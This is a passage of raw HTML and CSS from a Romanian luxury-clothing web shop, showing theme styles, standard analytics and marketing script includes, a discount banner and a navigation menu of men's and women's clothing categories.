a{width:auto}div.links-menu-77 .count-badge{display:none}.phone footer  div.links-menu-77 .module-title::before{display:none}.phone footer  div.links-menu-77 .module-title+.module-body>li{display:flex}@media (max-width: 760px){div.links-menu-77 .menu-item{justify-content:center}div.links-menu-77 .menu-item
a{justify-content:center}}div.links-menu-77 .links-menu-item-1 a .links-text{font-family:'Open Sans';font-weight:300;color:rgba(0, 0, 0, 1)} .icons-menu-273 a::before{color:rgba(139, 145, 152, 1);font-size:28px}.desktop .icons-menu-273 a:hover::before{color:rgba(0, 0, 0, 1)}.icons-menu-273 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-273>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-tooltip-273 .tooltip-inner{font-size:12px;color:rgba(255, 255, 255, 1);background:rgba(0, 0, 0, 1);border-radius:2px;box-shadow:0 -15px 100px -10px rgba(0, 0, 0, 0.1)}.icons-menu-tooltip-273.tooltip.top .tooltip-arrow{border-top-color:rgba(0, 0, 0, 1)}.icons-menu-tooltip-273.tooltip.right .tooltip-arrow{border-right-color:rgba(0, 0, 0, 1)}.icons-menu-tooltip-273.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(0, 0, 0, 1)}.icons-menu-tooltip-273.tooltip.left .tooltip-arrow{border-left-color:rgba(0, 0, 0, 1)}.desktop .icons-menu-273 a:hover{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.icons-menu-273
ul{justify-content:flex-end}.icons-menu-273 .module-title{text-align:right}.icons-menu-273 .module-title::after{left:100%;right:auto;transform:translate3d(-100%,0,0)}@media (max-width: 760px){.icons-menu-273
ul{justify-content:center}.icons-menu-273 .module-title{text-align:center}.icons-menu-273 .module-title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}}
</style>
<style>/* Safari‐only scroll fix */
html,body{
overflow-scrolling:auto;
-webkit-overflow-scrolling: touch;
overflow-x:auto;
overflow-y:auto;
}
@supports (-webkit-overflow-scrolling: touch) {
  html, body {
    height: auto !important;
    overflow-y: auto !important;
    -webkit-overflow-scrolling: touch !important;
    touch-action: auto !important;
  }
}
body h2{
    font-size: 26px;
}
.route-product-product:not(.popup) .product-info .product-right .product-details{
padding-top:0px;
}
.product-manufacturer-head a{
font-weight: 700;
text-decoration: underline;
    font-size: 2rem;
    text-transform: uppercase;
}
.route-information-contact .store-data{
display:none;
}
.module-master_slider-439 .ms-bullets .ms-bullet, .module-master_slider-351 .ms-bullets .ms-bullet{
border: 1px solid black;
}
.desktop .module-master_slider-439 .ms-bullets .ms-bullet:hover, .module-master_slider-439 .ms-bullets .ms-bullet-selected, .desktop .module-master_slider-351 .ms-bullets .ms-bullet:hover, .module-master_slider-351 .ms-bullets .ms-bullet-selected{
background: rgba(242, 93, 44, 1);
}
.mobile-container{
-webkit-transition: all .35s ease-in-out;
}
.cc-color-override--1360619034.cc-window{
display:none;
}
.blackTxt{
color: black !important;
text-decoration: none !important;
}
#banners-6319b25f8b53c .module-item-1{
margin-bottom:5px;
}
input[type=checkbox] {
         position: relative;
	       cursor: pointer;
    }
    input[type=checkbox]:before {
         content: "";
         display: block;
         position: absolute;
          width: 20px;
        height: 21px;
    top: -5px;
    left: -3px;
         border: 2px solid #555555;
         border-radius: 3px;
         background-color: white;
}
    input[type=checkbox]:checked:after {
         content: "";
         display: block;
         width: 5px;
         height: 10px;
         border: solid black;
         border-width: 0 2px 2px 0;
         -webkit-transform: rotate(45deg);
         -ms-transform: rotate(45deg);
         transform: rotate(45deg);
         position: absolute;
         top: 2px;
         left: 6px;
}
.product-info .product-stats ul{
padding-left:10px;
padding-top:5px;
}

.product-info .product-stats .product-stock.in-stock::before{
background: green;
background:rgba(80, 173, 85, 1);
    transform: scale(1) ;
    animation: pulse-black 2s infinite;
border-radius: 50%;
  box-shadow: 0 0 0 0 2EAF23;
  margin-right: 10px;
  height: 10px;
  width: 10px;
content:unset;
}

@keyframes pulse-black {
  0% {
    transform: scale(0.95);

box-shadow: 0 0 0 0 rgba(80, 173, 85, 0.7);
  }
  
  70% {
    transform: scale(1);
    box-shadow: 0 0 0 10px rgba(0, 0, 0, 0);
  }
  
  100% {
    transform: scale(0.95);
    box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
  }
}
p.dsct_prc{
    margin: 0 5px 0 0;
    font-size: 18px;
    font-family: 'Roboto Mono';
    font-weight: 500;
}
h4.dsct_prc{
    margin: 0 5px 0 0;
    font-size: 18px;
    font-family: 'Roboto Mono';
    font-weight: 500;
}
.route-product-product .scroll-top{
display:none;
}
.clinks{
margin:20px 0px;
}
.clinks a{
    border: 1px solid black;
    border-radius: 5px;
    padding: 2px 4px;
    font-size: 10px;
    text-decoration: none;
    background: #000000;
    color: white;
    margin: 2px;
}
.product-grid .wishlist-tooltip{
border-radius: 50px !important;
    border: 1px solid #999;
}
.cc-color-override--1360619034.cc-revoke{
display:none;
}

@media (max-width: 768px){
#button-cart{
 width: 268px;
    height: 40px;
}
.module-title-347 h3{
font-size:25px;
}

.main-products.product-grid .product-thumb .btn-wishlist.btn,.module-products-257 .product-grid .product-thumb .btn-wishlist.btn{
/*margin-bottom: 120px;*/

}
.login-box {
    flex-direction: column;
}
}
@media (min-width: 769px){
.main-products.product-grid .product-thumb .btn-wishlist.btn,.module-products-257 .product-grid .product-thumb .btn-wishlist.btn{
/*margin-bottom: 270px;*/
}
}
.hd2 h2{
font-size: 17px;
font-family: 'Open Sans';
font-weight:500;
margin-top:15px;
text-transform: capitalize;
}
.hd3 h3{
font-size: 17px;
font-family: 'Open Sans';
font-weight:500;
text-transform: capitalize;
}

@media (max-width: 760px){
.mobile-header-active.mobile-header-active .mobile-container {
    width: 90%;
}
.panel-group .panel-heading + .panel-collapse .panel-body{
overflow: auto;
    max-height: 200px;
}
}
.lg-product-images .lg-thumb-outer {
    padding-left: 10px;
     background: rgba(0, 0, 0, 0.42);
}
.lg-product-images .lg-toogle-thumb {
    background: rgba(0, 0, 0, 0.42);
}
.module-products-307 .product-grid.product-grid .product-thumb .button-group{
background:white;
}
.module-catalog-326 .subitem>a{
display:none;
}
.layout-11 .title.page-title{
text-align:center;
margin-bottom:50px;
}
div.gmt_gdpr{
z-index:999999;
bottom: 25px !important;
}
@media (min-width: 320px){
.show_whatsapp,.users_chat_wrapper,.show_whatsapp .users_chat_wrapper .users_chat-section-online{
width:300px;
}
span.user-title, .show_whatsapp .right_users_chat-section .user-info span.user-title,.show_whatsapp .right_users_chat-section span.urer-name{
text-decoration:none !important;
}
.show_whatsapp a{
text-decoration:none !important;
}
.show_whatsapp .right_users_chat-section span.urer-name{
text-decoration:none;
font-size:16px;
}
.urer-name{
text-decoration:none !important;
}
.show_whatsapp{
left:30px;
}
}

@media (min-width: 375px){
.show_whatsapp,.users_chat_wrapper,.show_whatsapp .users_chat_wrapper .users_chat-section-online{
width:340px;
}
}
@media (min-width: 414px){
.show_whatsapp,.users_chat_wrapper,.show_whatsapp .users_chat_wrapper .users_chat-section-online{
width:360px;
}
}

#button-cart {
  animation: wavess 2s ease-out infinite;
}

@keyframes wavess{
0% {
box-shadow: 0 0 0 0 rgba(242, 93, 44, 1);
  }
  
  70% {
    box-shadow: 0 0 0 10px rgba(0, 0, 0, 0);
  }
  
  100% {
    box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
  }
}

@media (max-width: 470px) {
  .filter-checkbox  label {
        font-size: 15px !important;
    }
}
.filter-children > .panel-body[data-total-children] + .show-all-children-toggle:before{
    content: "--vezi mai mult--";
    display: block;
    text-align: center;
    cursor: pointer;
}
.filter-children > div{
  transition: 1s ease all;
}
:root {
--filter-children-item-height: 54;
}
.filter-children .links-text {
    max-height: var(--filter-children-item-height px);
    line-height: 1.2;
}
.filter-children > .panel-body[data-total-children]{
  max-height: calc(var(--filter-children-item-height) * attr(data-total-children px));
}
.filter-children:not(.show-all-children) > .panel-body[data-total-children]{
  max-height: calc(var(--filter-children-item-height) * attr(data-show-only px));
}
.filter-children > .panel-body{
  padding:0;
  padding-left: 20px;
  overflow: hidden;
  max-height: max-content;
}

html.activate-new-promotion .header-notice-custom-text.oldpromotion {
display:none !important;
}
html.activate-new-promotion .header-notice-custom-text.newpromotion {
display:block !important;
}
html:not(.activate-new-promotion) .product-label-469{
display:none !important;
}

.loading-section {
    pointer-events: none;
    opacity: 0.5;
}
.route-product-category.category-339 .main-products-wrapper .products-filter .select-group label { color:#ffffff; background: #000000; }
.route-product-category.category-339 .main-products-wrapper .products-filter button:before { color:#ffffff !important; }
.route-product-category.category-339 .main-products-wrapper .pagination-results div.text-right { color:#ffffff; }
.route-product-category.category-339 .main-products .product-thumb { background:#ffffff; }
.route-product-category.category-339 .main-products .product-thumb .caption { padding:5px 10px; }
.route-product-category.category-339 footer { background:#ffffff !important; }

.route-product-category.category-340 .main-products-wrapper .products-filter .select-group label { color:#ffffff; background: #000000; }
.route-product-category.category-340 .main-products-wrapper .products-filter button:before { color:#ffffff !important; }
.route-product-category.category-340 .main-products-wrapper .pagination-results div.text-right { color:#ffffff; }
.route-product-category.category-340 .main-products .product-thumb { background:#ffffff; }
.route-product-category.category-340 .main-products .product-thumb .caption { padding:5px 10px; }
.route-product-category.category-340 footer { background:#ffffff !important; }

/* .route-checkout-checkout:not(.is-admin) #keep_shopping { display:none; }
.route-checkout-checkout:not(.is-admin) #keep_shopping_common { display:none; }
.route-checkout-checkout:not(.is-admin) #keep_shopping_mess_common { display:none; }
.route-checkout-checkout:not(.is-admin) #keep_shopping_mess { display:none; } */
#suma_keep_shpping,
#keep_shopping_mess_common,
#keep_shopping_mess,
#suma_keep_shpping_common {
    font-weight: bold;
    color:#f25d2c;
}
#keep_shopping, 
#keep_shopping_mess, 
#keep_shopping_mess_common, 
#keep_shopping_common {
    text-align: center;
    color: #fff !important;
    background: #000;
    font-weight: 400;
    margin-bottom: 10px;
}
#keep_shopping, keep_shopping_mess {
    border-radius: 10px;
}
.route-checkout-cart .block-content.block-html:has(.atentionare) {
    text-align: left;
    max-width: 835px;
}
.route-checkout-cart #keep_shopping, .route-checkout-cart #keep_shopping_mess {
    display: none;
}
.route-checkout-checkout #keep_shopping { padding:10px 5px; }
.route-checkout-checkout #keep_shopping_mess { padding:10px 5px; }
#keep_shopping_common { padding:10px 5px; }
#keep_shopping_mess_common { padding:10px 5px; }
@media (max-width: 760px) {
div#___ratingbadge_0 {
    margin-bottom: 70px !important;
    left:0 !important;
}
}
.mobile-filter-trigger.btn {
    bottom: 0;
}</style>
<script src="catalog/view/theme/journal3/lib/modernizr/modernizr-custom.js?v=24340784-4" ></script>
<script src="catalog/view/theme/journal3/lib/jquery/jquery-2.1.1.min.js?v=24340784-4" ></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js?v=24340784-4" ></script>
<script src="catalog/view/javascript/common.js?v=24340784-4" ></script>
<script type="text/javascript" defer async src="https://cdn.trustindex.io/assets/js/richsnippet.js?f32e5b186734g46c"></script>
<style>
/* Campuri adresa - ordonare campuri */
.payment-address .address-address-1,
.payment-address .address-address-2,
.shipping-address .address-address-1,
.shipping-address .address-address-2{
	display:none !important;
}

#address>.address-address-1{ /* Adresa 1 */
  display:none;
}
#address>.address-address-2{ /* Adresa 2 */
  display:none;
}
#address>.custom-field[data-sort="115"]{ /* Sector */
  order: 115;
}
#address>.custom-field[data-sort="120"]{ /* Strada */
  order: 120;
}
#address>.custom-field[data-sort="125"]{ /* Nr.Strada. */
  order: 125;
}
#address>.custom-field[data-sort="145"]{ /* Bloc */
  order: 145;
}
#address>.custom-field[data-sort="150"]{ /* Scara */
  order: 150;
}
#address>.custom-field[data-sort="155"]{ /* Nr.Apart. */
  order: 155;
}

</style>

        
      

				<!-- HUNTBEE KLAVIYO WEB TRACKING -->
				 
					<script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=XjwPiH"></script>
					
					<script type="text/javascript">!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>
					
					<script type="text/javascript">
                      
                       
                    </script>
                    
								
</head>
<body class="">

                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                                    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5NW4PSP"
					height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                


<div class="mobile-container mobile-main-menu-container">
  <div class="mobile-wrapper-header">
    <span></span>
        <a class="x"></a>
  </div>
  <div class="mobile-main-menu-wrapper">
    
  </div>
</div>

<div class="mobile-container mobile-filter-container">
  <div class="mobile-wrapper-header"></div>
  <div class="mobile-filter-wrapper"></div>
</div>

<div class="mobile-container mobile-cart-content-container">
  <div class="mobile-wrapper-header">
    <span>Cosul Tau</span>
    <a class="x"></a>
  </div>
  <div class="mobile-cart-content-wrapper cart-content"></div>
</div>



<div class="site-wrapper">

  <div class="notice-module module module-header_notice module-header_notice-480" data-options='{"cookie":"d957bbe9","ease":"easeOutQuart","duration":"800"}'>
  <div class="module-body">
    <div class="hn-body">
      <div class="hn-content"><p style="font-size: 16px;">Cumpără articole de minim 3000 RON și aplică cod CADOU10 pentru 10% reducere.</p>
<p>🛒 Doar pentru comenzile online. 🛒</p></div>
    </div>
      </div>
</div>


    <header class="header-classic">
          <div class="header header-classic header-lg">
  <div class="top-bar navbar-nav">
      <div class="top-menu top-menu-2">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1 icon-only">
                  <a href="https://www.facebook.com/12capodopera/" ><span class="links-text">Facebook</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2 icon-only">
                  <a href="https://www.instagram.com/capodopera12/" ><span class="links-text"></span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-4">
                  <a href="tel:0799098088" ><span class="links-text">Suna Acum: 0799 098 088</span></a>
            </li>

          </ul>
  </div>

          <div class="language-currency top-menu">
        <div class="desktop-language-wrapper">
          
        </div>
        <div class="desktop-currency-wrapper">
          
        </div>
      </div>
        <div class="third-menu"></div>
      </div>
  <div class="mid-bar navbar-nav">
    <div class="desktop-logo-wrapper">
      <div id="logo">
                  <a href="https://capodopera12.ro">
            <img src="https://capodopera12.ro/image/cache/catalog/journal3/brands/logo-image-323x60.png.webp" srcset="https://capodopera12.ro/image/cache/catalog/journal3/brands/logo-image-323x60.png.webp 1x, https://capodopera12.ro/image/cache/catalog/journal3/brands/logo-image-323x60.png.webp 2x" width="323" height="60" alt="Capodopera 12 - Branduri de Lux - Haine Originale" title="Capodopera 12 - Branduri de Lux - Haine Originale"/>
          </a>
              </div>
    </div>
        <div class="desktop-search-wrapper full-search default-search-wrapper">
      <div id="search" class="dropdown">
  <button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button>
  <div class="dropdown-menu j-dropdown">
    <div class="header-search">
              <div class="search-categories dropdown drop-menu">
          <div class="search-categories-button dropdown-toggle" data-toggle="dropdown">Toate Categoriile</div>

          <div class="dropdown-menu j-dropdown">
              <ul class="j-menu">
                <li data-category_id="0" class="category-level-1"><a>Toate Categoriile</a></li>
                            <li data-category_id="69" class=" category-level-1"><a>Barbati</a></li>
        
          <li data-category_id="59" class=" category-level-1"><a>Femei</a></li>
        
          <li data-category_id="228" class=" category-level-1"><a>Outlet</a></li>
        
          <li data-category_id="313" class=" category-level-1"><a>Kituri ingrijire incaltaminte</a></li>
        
          <li data-category_id="339" class=" category-level-1"><a>Black Friday</a></li>
        
          <li data-category_id="344" class=" category-level-1"><a>Brands</a></li>
        
          <li data-category_id="447" class=" category-level-1"><a>Best Sellers</a></li>
        
          <li data-category_id="453" class=" category-level-1"><a>Winter Sale</a></li>
        
  
              </ul>
          </div>
        </div>
            <input type="text" name="search" value="" placeholder="Cauta..." class="search-input" data-category_id="0"/>
      <button type="button" class="search-button" data-search-url="https://capodopera12.ro/index.php?route=product/search&amp;search="></button>
    </div>
  </div>
</div>

    </div>
        <div class="classic-cart-wrapper">
                  <div class="top-menu secondary-menu">  <div class="top-menu top-menu-14">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1 dropdown drop-menu">
                  <a href="https://capodopera12.ro/index.php?route=account/login"  class="dropdown-toggle" data-toggle="dropdown"><span class="links-text">Contul Meu <s>Login/ Inregistrare</s></span></a>
            <div class="dropdown-menu j-dropdown">
        <ul class="j-menu">
                          <li class="menu-item top-menu-item-2">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Login</span></a>
            </li>

                          <li class="menu-item top-menu-item-3">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Inregistrare</span></a>
            </li>

                  </ul>
      </div>
      </li>

                  <li class="menu-item top-menu-item top-menu-item-5">
                  <a href="https://capodopera12.ro/index.php?route=account/wishlist" ><span class="links-text">Wishlist <s>Editeaza-ti Wishlist-ul</s></span><span class="count-badge wishlist-badge count-zero">0</span></a>
            </li>

          </ul>
  </div>
</div>
                    </div>
  </div>
  <div class="desktop-main-menu-wrapper menu-default  navbar-nav">
          <div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menu</a></li></ul></div>
    <div id="main-menu" class="main-menu main-menu-291">
    <ul class="j-menu">            <li class="menu-item main-menu-item main-menu-item-3 multi-level dropdown drop-menu " >
                              <a href="https://capodopera12.ro/winter-sale"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Winter sale</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696cebbd18e16" ><i class="fa fa-plus"></i></span>
                          </a>
                                <div class="dropdown-menu j-dropdown " id="collapse-696cebbd18e16">
              <ul class="j-menu">
                                        <li class="menu-item menu-item-c454 dropdown">
                  <a href="https://capodopera12.ro/winter-sale/winter-sale-barbati"   class="dropdown-toggle" data-toggle="dropdown" >
          <span class="links-text">Winter Sale barbati</span>
          <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696cebbd18e20"><i class="fa fa-plus"></i></span>
        </a>
           <div class="dropdown-menu j-dropdown" id="collapse-696cebbd18e20">
       <ul class="j-menu">
                          <li class="menu-item menu-item-c455">
                  <a href="https://capodopera12.ro/winter-sale/winter-sale-barbati/imbracaminte-barbati" ><span class="links-text">Îmbrăcăminte bărbați</span></a>
            </li>

                          <li class="menu-item menu-item-c456">
                  <a href="https://capodopera12.ro/winter-sale/winter-sale-barbati/incaltaminte-barbati" ><span class="links-text">Încălțăminte bărbați</span></a>
            </li>

                </ul>
     </div>
      </li>

                                        <li class="menu-item menu-item-c457 dropdown">
                  <a href="https://capodopera12.ro/winter-sale/winter-sale-dama"   class="dropdown-toggle" data-toggle="dropdown" >
          <span class="links-text">Winter Sale dama</span>
          <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696cebbd18e35"><i class="fa fa-plus"></i></span>
        </a>
           <div class="dropdown-menu j-dropdown" id="collapse-696cebbd18e35">
       <ul class="j-menu">
                          <li class="menu-item menu-item-c458">
                  <a href="https://capodopera12.ro/winter-sale/winter-sale-dama/imbracaminte-femei" ><span class="links-text">Îmbrăcăminte femei</span></a>
            </li>

                          <li class="menu-item menu-item-c459">
                  <a href="https://capodopera12.ro/winter-sale/winter-sale-dama/incaltaminte-femei" ><span class="links-text">Încălțăminte femei</span></a>
            </li>

                </ul>
     </div>
      </li>

                              </ul>
            </div>
                                            </li>
                <li class="menu-item main-menu-item main-menu-item-5 multi-level dropdown drop-menu " >
                              <a href="https://capodopera12.ro/barbati"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Barbati</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696cebbd18e4a" ><i class="fa fa-plus"></i></span>
                          </a>
                                <div class="dropdown-menu j-dropdown " id="collapse-696cebbd18e4a">
              <ul class="j-menu">
                                        <li class="menu-item menu-item-c223 dropdown">
                  <a href="https://capodopera12.ro/barbati/incaltaminte"   class="dropdown-toggle" data-toggle="dropdown" >
          <span class="links-text">Incaltaminte barbati</span>
          <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696cebbd18e51"><i class="fa fa-plus"></i></span>
        </a>
           <div class="dropdown-menu j-dropdown" id="collapse-696cebbd18e51">
       <ul class="j-menu">
                          <li class="menu-item menu-item-c251">
                  <a href="https://capodopera12.ro/barbati/incaltaminte/sneakers" ><span class="links-text">Sneakers barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c441">
                  <a href="https://capodopera12.ro/barbati/incaltaminte/loafers" ><span class="links-text">Loafers</span></a>
            </li>

                          <li class="menu-item menu-item-c252">
                  <a href="https://capodopera12.ro/barbati/incaltaminte/pantofi" ><span class="links-text">Pantofi barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c253">
                  <a href="https://capodopera12.ro/barbati/incaltaminte/ghete" ><span class="links-text">Ghete barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c254">
                  <a href="https://capodopera12.ro/barbati/incaltaminte/papuci" ><span class="links-text">Papuci barbati</span></a>
            </li>

                </ul>
     </div>
      </li>

                                        <li class="menu-item menu-item-c33 dropdown">
                  <a href="https://capodopera12.ro/barbati/imbracaminte"   class="dropdown-toggle" data-toggle="dropdown" >
          <span class="links-text">Imbracaminte Barbati</span>
          <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696cebbd18e6e"><i class="fa fa-plus"></i></span>
        </a>
           <div class="dropdown-menu j-dropdown" id="collapse-696cebbd18e6e">
       <ul class="j-menu">
                          <li class="menu-item menu-item-c249">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/tricouri" ><span class="links-text">Tricouri barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c242">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/jeans" ><span class="links-text">Jeans Barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c247">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/hanorace" ><span class="links-text">Hanorace barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c330">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/geci" ><span class="links-text">Geci barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c245">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/jachete" ><span class="links-text">Jachete barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c334">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/veste-barbati" ><span class="links-text">Veste barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c243">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/pantaloni" ><span class="links-text">Pantaloni</span></a>
            </li>

                          <li class="menu-item menu-item-c433">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/treninguri-barbati" ><span class="links-text">Treninguri barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c431">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/pulovere-barbati" ><span class="links-text">Pulovere barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c248">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/bluze" ><span class="links-text">Bluze barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c244">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/camasi" ><span class="links-text">Camasi barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c318">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/costume-barbati" ><span class="links-text">Costume barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c335">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/sacouri-barbati" ><span class="links-text">Sacouri barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c446">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/paltoane-barbati" ><span class="links-text">Paltoane barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c316 dropdown">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/bermude"   class="dropdown-toggle" data-toggle="dropdown" >
          <span class="links-text">Bermude</span>
          <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696cebbd18eb1"><i class="fa fa-plus"></i></span>
        </a>
           <div class="dropdown-menu j-dropdown" id="collapse-696cebbd18eb1">
       <ul class="j-menu">
                          <li class="menu-item menu-item-c420">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/bermude/bermude-denim" ><span class="links-text">Bermude Denim</span></a>
            </li>

                          <li class="menu-item menu-item-c421">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/bermude/bermude-textil" ><span class="links-text">Bermude Textil</span></a>
            </li>

                </ul>
     </div>
      </li>

                          <li class="menu-item menu-item-c246">
                  <a href="https://capodopera12.ro/barbati/imbracaminte/short" ><span class="links-text">Short de baie barbati</span></a>
            </li>

                </ul>
     </div>
      </li>

                                        <li class="menu-item menu-item-c224 dropdown">
                  <a href="https://capodopera12.ro/barbati/accesorii"   class="dropdown-toggle" data-toggle="dropdown" >
          <span class="links-text">Accesorii Barbati</span>
          <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696cebbd18ec6"><i class="fa fa-plus"></i></span>
        </a>
           <div class="dropdown-menu j-dropdown" id="collapse-696cebbd18ec6">
       <ul class="j-menu">
                          <li class="menu-item menu-item-c255">
                  <a href="https://capodopera12.ro/barbati/accesorii/sepci" ><span class="links-text">Sepci barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c256">
                  <a href="https://capodopera12.ro/barbati/accesorii/curele" ><span class="links-text">Curele barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c258">
                  <a href="https://capodopera12.ro/barbati/accesorii/rucsacuri" ><span class="links-text">Rucsacuri Barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c259">
                  <a href="https://capodopera12.ro/barbati/accesorii/genti" ><span class="links-text">Genti Barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c327">
                  <a href="https://capodopera12.ro/barbati/accesorii/articole-de-plaja-barbati" ><span class="links-text">Articole de plaja barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c250">
                  <a href="https://capodopera12.ro/barbati/accesorii/sosete" ><span class="links-text">Sosete Barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c328">
                  <a href="https://capodopera12.ro/barbati/accesorii/esarfe-barbati" ><span class="links-text">Esarfe barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c260">
                  <a href="https://capodopera12.ro/barbati/accesorii/portofele" ><span class="links-text">Portofele Barbati</span></a>
            </li>

                          <li class="menu-item menu-item-c257">
                  <a href="https://capodopera12.ro/barbati/accesorii/caciuli" ><span class="links-text">Caciuli barbati</span></a>
            </li>

                </ul>
     </div>
      </li>

                              </ul>
            </div>
                                            </li>
                <li class="menu-item main-menu-item main-menu-item-6 multi-level dropdown drop-menu " >
                              <a href="https://capodopera12.ro/femei"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Femei</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696cebbd18ef7" ><i class="fa fa-plus"></i></span>
                          </a>
                                <div class="dropdown-menu j-dropdown " id="collapse-696cebbd18ef7">
              <ul class="j-menu">
                                        <li class="menu-item menu-item-c225 dropdown">
                  <a href="https://capodopera12.ro/femei/incaltaminte"   class="dropdown-toggle" data-toggle="dropdown" >
          <span class="links-text">Incaltaminte femei</span>
          <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696cebbd18efd"><i class="fa fa-plus"></i></span>
        </a>
           <div class="dropdown-menu j-dropdown" id="collapse-696cebbd18efd">
       <ul class="j-menu">
                          <li class="menu-item menu-item-c272">
                  <a href="https://capodopera12.ro/femei/incaltaminte/sneakers" ><span class="links-text">Sneakers femei</span></a>
            </li>

                          <li class="menu-item menu-item-c273">
                  <a href="https://capodopera12.ro/femei/incaltaminte/pantofi" ><span class="links-text">Pantofi Femei</span></a>
            </li>

                          <li class="menu-item menu-item-c443">
                  <a href="https://capodopera12.ro/femei/incaltaminte/balerini" ><span class="links-text">Balerini femei</span></a>
            </li>

                          <li class="menu-item menu-item-c274">
                  <a href="https://capodopera12.ro/femei/incaltaminte/papuci" ><span class="links-text">Papuci femei</span></a>
            </li>

                          <li class="menu-item menu-item-c305">
                  <a href="https://capodopera12.ro/femei/incaltaminte/sandale" ><span class="links-text">Sandale femei</span></a>
            </li>

                          <li class="menu-item menu-item-c444">
                  <a href="https://capodopera12.ro/femei/incaltaminte/cizme-femei" ><span class="links-text">Cizme femei</span></a>
            </li>

                          <li class="menu-item menu-item-c329">
                  <a href="https://capodopera12.ro/femei/incaltaminte/ghete-femei" ><span class="links-text">Ghete femei</span></a>
            </li>

                </ul>
     </div>
      </li>

                                        <li class="menu-item menu-item-c105 dropdown">
                  <a href="https://capodopera12.ro/femei/imbracaminte"   class="dropdown-toggle" data-toggle="dropdown" >
          <span class="links-text">Imbracaminte femei</span>
          <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696cebbd18f23"><i class="fa fa-plus"></i></span>
        </a>
           <div class="dropdown-menu j-dropdown" id="collapse-696cebbd18f23">
       <ul class="j-menu">
                          <li class="menu-item menu-item-c265">
                  <a href="https://capodopera12.ro/femei/imbracaminte/tricouri" ><span class="links-text">Tricouri femei</span></a>
            </li>

                          <li class="menu-item menu-item-c266">
                  <a href="https://capodopera12.ro/femei/imbracaminte/jeans" ><span class="links-text">Jeans femei</span></a>
            </li>

                          <li class="menu-item menu-item-c261">
